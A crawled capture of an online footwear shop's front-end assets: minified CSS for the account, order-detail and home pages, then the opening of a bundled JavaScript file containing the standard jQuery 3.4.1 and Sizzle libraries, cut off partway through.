article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.8125rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.9375rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#c7c7c7;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.9375rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button{margin:10px 10px 15px}body#home main.wrap section.home-row{position:relative;margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{padding-bottom:140%;margin-bottom:60%}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);min-height:100%;width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{width:auto;height:100%;min-width:100%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0;padding-top:0}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 1px 0;min-width:36px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0;min-width:200px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2 .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-title{margin:20px 0 26px}}body#home main.wrap section.home-row.home-row-2 .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#828282;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:40px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2var .btn{margin-left:0!important;margin-right:10px}}body#home main.wrap section.home-row.home-row-2var h3{font-size:1.625rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var h3{font-size:2.25rem}}body#home main.wrap section.home-row.home-row-2var p{font-size:1rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var p{font-size:1.25rem}}body#home main.wrap section.home-row.home-row-2var .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2var .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2var .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#fff;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2bis .section-title{font-size:2.5rem;position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2bis .section-text{font-size:1.2rem;width:70%;margin-left:auto;margin-right:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:10}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:30px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-3 article{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 article:not(:last-child){margin-bottom:40px}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:1px}}body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:90px}}body#home main.wrap section.home-row.home-row-3 .btn{margin-top:20px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .btn{margin-left:10px;margin-right:10px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .btn{margin-top:25px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:30px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:30px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:45px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:45px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:60px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:60px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/main_2ac7649d.js
body_size: 121115
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=n.document,s=Object.getPrototypeOf,l=r.slice,c=r.concat,u=r.push,d=r.indexOf,p={},f=p.toString,h=p.hasOwnProperty,m=h.toString,g=m.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||a).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[f.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)},S=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=s(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){_(e,{nonce:t&&t.nonce})},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(S,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return c.apply([],a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var k=
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],I=O.pop,D=O.push,P=O.push,L=O.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},j="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",B=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",R=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),G=new RegExp(B),V=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+j+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{P.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,C=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return i;if(!o&&((t?t.ownerDocument||t:_)!==f&&p(t),t=t||f,m)){if(11!==C&&(d=Z.exec(e)))if(r=d[1]){if(9===C){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return P.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==C||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===C&&U.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w),s=(h=a(e)).length;s--;)h[s]="#"+u+" "+be(h[s]);v=h.join(","),y=ee.test(e)&&ve(t.parentNode)||t}try{return P.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var 